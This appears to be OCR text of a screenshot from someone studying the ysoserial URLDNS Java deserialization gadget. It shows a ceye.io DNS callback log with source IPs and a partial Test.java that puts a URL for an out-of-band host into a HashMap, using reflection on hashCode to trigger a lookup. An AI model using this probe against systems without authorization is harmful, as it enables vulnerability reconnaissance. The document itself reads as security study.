 ID Name Remote Addr
751142251 r5z2ag.ceye.io 219.128.132.174
751142250 r5z2ag.ceye.io 219.128.132.162
751142249 r5z2ag.ceye.io 219.128.130.118
) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) ysoserial-master - Test.java
naster src main java ysoserial Test main Test Git(G):
DNS.java HashMap.java URL.java URLStreamHandler.java String.java Test.java Integer.java GeneratePayload.java
public class Test { 10
public static void main(String[] args) throws Exception {
HashMap hm = new HashMap();
URL url = new URL( spec: "http://r5z2ag.ceye.io/");
Field hc = Class.forName( className: "java.net.URL").getDeclaredField( name: "hashCode");
hc.setAccessible(true);
// hc.set(url,123);
hm.put(url,"2333");
// hc.set(url,-1);